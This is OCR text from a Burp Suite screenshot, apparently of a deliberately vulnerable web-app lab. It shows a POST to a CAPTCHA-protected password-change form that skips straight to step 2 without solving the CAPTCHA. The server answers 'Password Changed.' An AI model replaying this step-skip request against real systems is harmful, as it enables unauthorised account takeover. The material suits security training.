 Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × ...
Go 2 Cancel < > Target: http://victim ?
Request
Raw Params Headers Hex
POST /vuln/vulnerabilities/captcha/ HTTP/1.1
Host: victim
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://victim/vuln/vulnerabilities/captcha/
Cookie: security=low; PHPSESSID=jeo4n1j6ko1vlts8buj89618j1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
1
step=2&password_new=pass123&password_conf=pass123&Change=Change
Response
Hex HTML Render
Raw Headers
<input type="submit"
value="Change" name="Change">
3
</form>
<pre>Password
Changed.</pre>
</div>
<h2>More
Information</h2>
<ul>
<li><a
href="https://en.wikipedia.org
/wiki/CAPTCHA"
target="_blank">https://en.wik
ipedia.org/wiki/CAPTCHA</a></l
i>